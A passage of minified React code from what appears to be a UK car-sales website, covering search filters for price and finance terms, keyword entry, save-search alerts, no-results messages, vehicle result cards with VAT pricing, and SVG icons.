two-columns"},a.createElement(vn.A,{options:c,name:"Deposit",value:d||-1,onChange:(e,t)=>w(e,t,"PaymentDeposit"),qa:(0,s.r5)(f,"DepositSelect")}),a.createElement(vn.A,{options:m,name:"Term",value:u||-1,onChange:(e,t)=>w(e,t,"PaymentTerm"),qa:(0,s.r5)(f,"TermSelect")}),i&&a.createElement(vn.A,{options:l,name:"PaymentMileage",value:i||-1,onChange:(e,t)=>w(e,t,"PaymentMileage"),qa:(0,s.r5)(f,"QA_PriceMileage")})))}var xn=n(4096);function _n(e){let{error:t,MaxPrice:n,MaxPriceOptions:r,MinPrice:o,MinPriceOptions:i,onUpdate:l,qa:c}=e;const d=Ln(o),u=Ln(n),m=i.filter(e=>-1===u||Ln(e.Value)<u),p=r.filter(e=>-1===d||-1===Ln(e.Value)||Ln(e.Value)>d),f=(e,t)=>{const n=parseInt(t,10),r="MinPrice"===e&&u>0&&n>u?["Price",!1,"Min price must be less than max"]:"MaxPrice"===e&&n>0&&d>0&&n<d?["Price",!1,"Max price must be greater than min"]:["Price",!0];window.m.Store.dispatch(window.m.Action("updateValidCriteria").apply(null,r)),window.m.Store.dispatch(window.m.Action("updateSearchPanel")({[e]:t})),l(e,n)};return a.createElement("div",{className:"input-field multi-input two-columns"},a.createElement(vn.A,{options:m,name:"MinPrice",value:o||-1,onChange:f,qa:(0,s.r5)(c,"MinPriceSelect")}),a.createElement(vn.A,{options:p,name:"MaxPrice",value:n||-1,onChange:f,qa:(0,s.r5)(c,"MaxPriceSelect")}),!!t.length&&a.createElement("div",{className:"err err--".concat(0===t[0].msg.indexOf("Min")?"a":"b")},t[0].msg))}const Rn=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:()=>{};const t=(0,a.useRef)(!1);t.current||(e(),t.current=!0)};function On(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function An(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?On(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):On(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var Nn=n(5177),jn=n(8075);function Tn(e){let{label:t,section:n,CommonKeywords:r,Keywords:o,onUpdate:i,qa:l}=e;const c=(0,a.useRef)(null),[d,u]=(0,a.useState)(o.map(e=>e.Name)),m=(0,a.useCallback)(()=>d.map(e=>({Id:null,Name:e,Value:e,Selected:!1,Counter:0})),[d]),p=(0,a.useCallback)(()=>{const e=d.length?d.join("|"):"";window.m.Store.dispatch(window.m.Action("updateSearchPanel")({Keywords:m()})),"function"==typeof i&&i("Keywords",e)},[d,i,m]),f=e=>{const t=d.indexOf(e);t>-1&&(d.splice(t,1),u(d),p())},h=()=>{const e=c.current;if(!e.value)return null;const t=d||[];e.value.split(/,|;|"/).forEach(e=>{const n=e.trim();""!==n&&-1===t.indexOf(n)&&t.push(n)}),u(t.slice(0,19)),p(),e.value=""};return a.createElement("div",{className:"keyword"},a.createElement("div",{className:"keyword__input"},a.createElement("input",{"data-q":(0,s.r5)(l,"KeywordsInput"),onKeyUp:e=>{"Enter"===e.key&&h()},ref:c,type:"text",maxLength:100,name:"keywords",placeholder:t}),a.createElement("button",{className:"btn","data-q":(0,s.r5)(l,"AddKeyword"),onClick:h,type:"button"},"Add")),0!==d.length&&a.createElement("ul",{className:"keyword-list"},d.map((e,t)=>a.createElement("button",{key:e,className:"keyword__item btn",onClick:()=>f(e),type:"button"},e,a.createElement("i",{className:"m-close",title:'Remove "'.concat(e,'"')},a.createElement(jn.A,{colour:Je.M.secondary}))))),r&&a.createElement("div",{className:"common"},a.createElement("p",{className:"title"},"You can also select ",a.createElement("strong",null,"Common Keywords")," to include in your search..."),a.createElement("div",null,r.map(e=>{const t=e.Value.toString(),r=d.indexOf(t)>-1;return a.createElement(Nn.A,{onChange:r?()=>f(t):()=>{return e=t,void(-1===d.indexOf(e)&&(d.unshift(e),u(d),p()));var e},key:t,id:t,name:t,label:e.Name,checked:r,qa:(0,s.r5)(l,n)})}))))}var Vn=n(7351);function In(e){return a.createElement("div",{className:"".concat(e.name.toLowerCase()," m-multi__wrapper")},e.title&&a.createElement("span",{className:"sp2__sub"},e.title),a.createElement(Vn.A,{options:e.options,name:e.name,counters:e.counters,qa:e.qa,section:e.section,onChange:function(t,n,r){window.m.Store.dispatch(window.m.Action("updateSearchPanel")({[t]:e.options.map(e=>(e.Value===n&&(e.Selected=r),e))})),"function"==typeof e.onUpdate&&e.onUpdate(t,n,r)}}))}function Dn(e){let{options:t,name:n,onUpdate:r,qa:o}=e;const i=t.slice(),l=function(){const e=t.filter(e=>e.Selected);return e.length?e[0].Value:t.length?t[0].Value:null}();return a.createElement("div",{className:"input-field ".concat(n.toLowerCase())},a.createElement(vn.A,{options:i,name:n,value:l,onChange:(e,o)=>{window.m.Store.dispatch(window.m.Action("updateSearchPanel")({[n]:t.map(e=>(e.Selected=e.Value===o,e))})),"function"==typeof r&&r(e,o)},qa:o}))}function Hn(e){return a.createElement("div",{className:"input-field  ".concat(e.name.toLowerCase())},e.title&&a.createElement("span",{className:"sp2__sub"},e.title),a.createElement(vn.A,{options:e.options,name:e.name,value:e.value,onChange:(t,n)=>{window.m.Store.dispatch(window.m.Action("updateSearchPanel")({[t]:n})),e.onUpdate&&"function"==typeof e.onUpdate&&e.onUpdate()},qa:e.qa,disabled:e.disabled}))}function Zn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function qn(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Zn(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Zn(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function Wn(e){let{initialLocation:t}=e;const[n,r]=(0,a.useState)(!1),o=n?"Fetching dealers...":"Reset search criteria",i=t?"Try increasing your search distance to include more dealerships":"We need a valid postcode to find dealers near you";return a.createElement("div",{className:"sr__none small-padding text-c"},a.createElement("p",{className:"title-3 no-margin-t"},"We're sorry, there were no matching dealers"),a.createElement("div",{className:"card"},a.createElement("p",{className:"subtitle"},i),t&&a.createElement("button",{className:"btn btn--content-primary btn--ghost",disabled:n,onClick:()=>{r(!0),window.m.Store.dispatch(window.m.Action("updateSearchPanel")({DealerName:null,Distance:200})),window.m.Store.dispatch(window.m.Action("page")(1)),window.m.Store.dispatch(window.m.Action("search")())},type:"button"},o)))}function Bn(e){return a.createElement("svg",(0,ve.A)({},e,{fill:"currentColor",viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),a.createElement("g",{transform:"translate(5)",strokeWidth:"2.5"},a.createElement("path",{d:"m22.5 22.5h5v5h-5v5h-5v-5h-5v-5h5v-5h5z"}),a.createElement("path",{d:"m35 21.25c0-7.675-2.825-14.1-10-15.8v-5.45h-10v5.45c-7.15 1.7-10 8.1-10 15.8v13.75l-5 2.5v5h40v-5l-5-2.5zm-25 16.25h20v-16.25c0-6.2-2.5-11.875-10-11.875s-10 5.675-10 11.875z",clipRule:"evenodd",fillRule:"evenodd"}),a.createElement("path",{d:"m20 50c2.75 0 5-2.25 5-5h-10c0 2.75 2.25 5 5 5z"})))}const Un=a.lazy(()=>n.e(2655).then(n.bind(n,9235)));function Fn(e){let{btnText:t,className:n,csrfToken:r,showNoResults:o,qa:i}=e;const[l,c]=(0,a.useState)(!0),[d,u]=(0,a.useState)(!1);return(0,a.useEffect)(()=>{let e=!0;return window.m.Store.subscribe(()=>{if(e){const{SearchPanel:e}=window.m.Store.getState();c(!!e.PostCode||o)}}),()=>{e=!1}},[o]),l?a.createElement(a.Fragment,null,a.createElement("button",{className:(0,ue.A)("btn savesearch btn--svg-inline",n),onClick:function(){var e;u(!0),null===(e=window.trk)||void 0===e||e.track("audit","savesearchrequest")},"data-q":(0,s.r5)(i,"SaveSearchBtn"),type:"button"},a.createElement(Bn,{className:"color-content-primary small-padding-r"}),t||"Save this search"),a.createElement(It.A,{open:d,onOpenChange:u,title:"Save Search and Create Alert",description:"Save your current search to receive email alerts when new matching vehicles are available",addPadding:!0},a.createElement(Un,{name:function(e){const t=e.getMinutes();return"".concat(e.getDate(),"-").concat(e.getMonth()+1,"-").concat(e.getFullYear()," ").concat(e.getHours(),":").concat(t<10?"0":"").concat(t)}(new Date),close:()=>u(!1),csrfToken:r}))):null}function zn(e){let{csrfToken:t,initialLocation:n,allowResultsWithNoPostcode:r,pageType:o,qa:i}=e;const[l,c]=(0,a.useState)(!1);(0,a.useEffect)(()=>{l&&(window.m.Store.dispatch(window.m.Action("page")(1)),window.m.Store.dispatch(window.m.Action("reset")()).then(()=>{window.m.Store.dispatch(window.m.Action("search")())}))},[l]);const s=l?"Fetching vehicles...":"Reset all";return n&&""!==n||r?a.createElement("div",{className:"sr__none small-padding text-c"},a.createElement("div",{className:"card"},a.createElement("p",{className:"title-4 no-margin-t"},"We're sorry, there were no matching vehicles"),""===n&&r||""!==n?a.createElement("p",null,"Try widening your search preferences to see what is available"):a.createElement("p",null,"We need a valid postcode to find vehicles near you"),a.createElement("button",{className:"btn btn--content-primary btn--ghost",disabled:l,onClick:function(){c(!0)},type:"button"},s)),"stock"!==o&&a.createElement("div",{className:"card medium-margin"},a.createElement("p",null,"Get notified when a vehicle becomes available by saving this search"),a.createElement(Fn,{className:"btn--centered",csrfToken:t,qa:i,showNoResults:!0}))):null}var Gn=n(3625);function $n(e){let{csrfToken:t,initialLocation:n,allowResultsWithNoPostcode:r,pageType:o,qa:i}=e;return"dealer"===o?a.createElement("div",null,a.createElement(Wn,{initialLocation:n,qa:i})):"seo"===o?null:"stock"===o||"home"===o||"dpv"===o||"srp"===o?a.createElement("div",null,a.createElement(zn,{csrfToken:t,pageType:o,initialLocation:n,allowResultsWithNoPostcode:r})):a.createElement("div",null,a.createElement("h3",{className:"flex a-center j-center"},"Loading",a.createElement(Gn.A,{colour:Je.M.contentPrimary})))}var Kn=n(159);function Yn(e){let{Manufacturer:t,Model:n,Title:r,qa:o}=e;return a.createElement("div",{className:"result-card__header","data-q":(0,s.r5)(o,"SRHeader")},a.createElement("h3",{className:"title-4 no-margin","data-q":(0,s.r5)(o,"SRTitle")},t,", ",n),a.createElement("h4",{className:"color-content-primary line-clamp-1 body-text no-margin"},r))}function Jn(e){let{alt:t,images:n,onError:r}=e;return a.createElement("div",{className:"featured-gallery-container"},a.createElement("div",{className:"grid featured-gallery"},a.createElement("div",{className:"col featured-gallery-col"},a.createElement("img",{src:n[0].Medium,alt:t,onError:r,className:"image__photo"})),a.createElement("div",{className:"col featured-gallery-col-secondary"},a.createElement("div",{className:"grid height-100"},a.createElement("div",{className:"col xs-6 relative height-100"},a.createElement("img",{src:n[1].Medium,alt:t,onError:r,className:"image__photo"})),a.createElement("div",{className:"col xs-6 relative height-100"},a.createElement("img",{src:n[2].Medium,alt:t,onError:r,className:"image__photo"}))))))}var Xn=n(7125);function Qn(e){let{children:t,ImageCount:n,IsEnquired:r,IsFeaturedAdvert:o,FeaturedAdvertImages:i,IsViewed:l,MainImage:c,Sold:d,Title:u,qa:m}=e;const[p,f]=(0,a.useState)(c.Medium),h=()=>{f(c.DefaultImage)};return a.createElement("div",{className:"result-card__image-container"},a.createElement("div",{className:"result-card__image","data-q":(0,s.r5)(m,"SRImage")},o?a.createElement(Jn,{alt:u,images:i,onError:h}):a.createElement(He,{src:p,alt:u,onError:h,css:"image__photo"}),n>0&&a.createElement("span",{className:"result-card__image-data pointer-events-none right",title:"View all ".concat(n," images")},a.createElement(Xn.A,{className:"color-white"}),n),!d&&r&&a.createElement("div",{className:"result-card__image-data pointer-events-none left","data-q":(0,s.r5)(m,"SREnquired")},"Enquired"),!d&&!r&&l&&a.createElement("div",{className:"result-card__image-data pointer-events-none left","data-q":(0,s.r5)(m,"SRViewed")},"Viewed")),!d&&t)}function er(e){let{children:t,qa:n}=e;const[r,o]=(0,a.useState)(!1);return a.createElement(a.Fragment,null,a.createElement("button",{className:"btn btn--link vat-overlay-button",onClick:()=>o(!0),"data-q":(0,s.r5)(n,"VATOverlay"),type:"button"},t),a.createElement(It.A,{open:r,onOpenChange:o,title:"VAT",description:"Information about VAT pricing on vehicles",addPadding:!0},a.createElement("p",{className:"no-margin"},"Most consumers will need to pay VAT because VAT is the tax you pay on any goods bought inside the UK and the European Union. The standard rate is 20% which is why the price on vehicles including VAT is higher. The price which excludes VAT (exc. VAT) shows the amount that VAT registered businesses will pay for a vehicle once they've claimed back the VAT.")))}const tr=e=>a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"circle-info"}),a.createElement("g",{stroke:"null",fill:"currentColor"},a.createElement("path",{d:"M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z",clipRule:"evenodd",fillRule:"evenodd"}),a.createElement("path",{d:"M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"}))),nr=a.lazy(()=>n.e(2738).then(n.bind(n,456)));function rr(e){let{qa:t}=e;return a.createElement("span",{className:"flex flex-gap-sml a-center title-5 no-scale no-margin relative"},"Inc. VAT",a.createElement(er,{qa:t},a.createElement(tr,{width:16,height:16})))}function or(e){let{onClick:t,qa:n}=e;return a.createElement("button",{type:"button",className:"btn btn--link",onClick:t,"data-q":(0,s.r5)(n,"SRFinanceExampleBtn")},a.createElement(tr,{width:20,height:20}))}function ar(e){let{IsPaymentSearch:t,showVATPrices:n,priceCall:r,Sold:o,GBPPriceIncVAT:i,priceLabel:l,qa:c}=e;return t||n?t||!n||r?t?a.createElement("div",{className:"title-4 no-scale no-margin","data-q":(0,s.r5)(c,"Price")},l(),!o&&n&&a.createElement(rr,{qa:c})):null:a.createElement("div",{className:"title-4 no-scale no-margin","data-q":(0,s.r5)(c,"PriceVATInc")},i,!o&&a.createElement(rr,{qa:c})):a.createElement("div",{className:"title-4 no-scale no-margin","data-q":(0,s.r5)(c,"Price")},l())}function ir(e){const{DefaultMonthlyCost:t,DefaultMonthlyCostType:n,IsFeaturedAdvert:r,IsLowMileage:o,IsPaymentSearch:i,IsPriceExcludingVAT:l,GBPPriceIncVAT:c,GBPPriceExcVAT:d,Reduced:u,Sold:m,qa:p,VehicleId:f,VehicleType:h}=e,[v,g]=(0,a.useState)(!1),y=()=>{g(!0)},b=(()=>{if(!m){if(i)return a.createElement("div",{className:"bold"},c);if(t)return a.createElement("div",{className:"flex flex-gap-sml a-center"},a.createElement("span",{className:"bold"},"£".concat(t,"/pm (").concat(n,")")),a.createElement(or,{onClick:y,qa:p}))}return""})(),w=m?"Sold":r?"Featured Car":u?"Reduced":o?"Low Mileage":"",C=!!(l&&c&&d),E=!(!C||"Call for price"!==c||"Call for price"!==d),k=!m&&!i&&C&&!!!t;return a.createElement("div",{className:(0,ue.A)("result-card__vehicle-details",{"result-card-van":7===h})},a.createElement("div",{className:"flex a-center flex-gap"},a.createElement("div",{"data-q":(0,s.r5)(p,"Price")},!!w&&a.createElement("div",{className:"title result-card__status medium-text color-purple","data-q":(0,s.r5)(p,"ResultCardStatus")},w),a.createElement(ar,{IsPaymentSearch:i,showVATPrices:C,priceCall:E,Sold:m,GBPPriceIncVAT:c,priceLabel:()=>!m&&i?a.createElement("div",{className:"flex flex-gap-sml a-center"},a.createElement("span",null,"£".concat(t,"/pm (").concat(n,")")),a.createElement(or,{onClick:y,qa:p})):c,qa:p})),k?a.createElement("div",{className:"title-4 no-scale no-margin border-left border-2 border-neutral width-50 medium-padding-l","data-q":(0,s.r5)(p,"PriceVATExc")},d,!E&&a.createElement("span",{className:"title-5 no-scale no-margin"},"Exc. VAT")):a.createElement("div",{className:"detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l","data-q":(0,s.r5)(p,"SRFinanceText")},b)),a.createElement(It.A,{open:v,onOpenChange:g,title:"".concat(n," Representative example"),description:"Representative example of finance options for this vehicle"},a.createElement(nr,{VehicleId:f,VehicleType:h,DefaultMonthlyCostType:n,IsPaymentSearch:i,qa:p})))}function lr(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),a.createElement("path",{d:"M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}var cr=n(7211);function sr(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"fuel-type-electric"}),a.createElement("path",{d:"M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.24121 48.0262H34.6622V45.3232H7.24121V48.0262Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M24.67 22H23V20H19V22H17.33C16.6 22 16 22.6 16 23.33V38.66C16 39.4 16.6 40 17.33 40H24.66C25.4 40 26 39.4 26 38.67V23.33C26 22.6 25.4 22 24.67 22ZM20 38V32.5H18L22 25V30.5H24L20 38Z",fill:"currentColor"}),a.createElement("path",{d:"M41 8.5C40.45 8.5 40 8.95 40 9.5V11.5H42V9.5C42 8.95 41.55 8.5 41 8.5ZM44 9.5V11.5H46V9.5C46 8.95 45.55 8.5 45 8.5C44.45 8.5 44 8.95 44 9.5ZM41 17.5V19.5H45V17.5C46.1 17.5 47 16.6 47 15.5V12.5H39V15.5C39 16.6 39.9 17.5 41 17.5Z",fill:"currentColor"}))}function dr(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"transmission"}),a.createElement("path",{d:"M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function ur(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H29V6H5L3 27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function mr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8897C33.2507 12.2633 32.5482 12 31.7958 12H29V10L26.9937 12L26.7241 29.4137H18.4678L16 25H5L3 27.525L7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 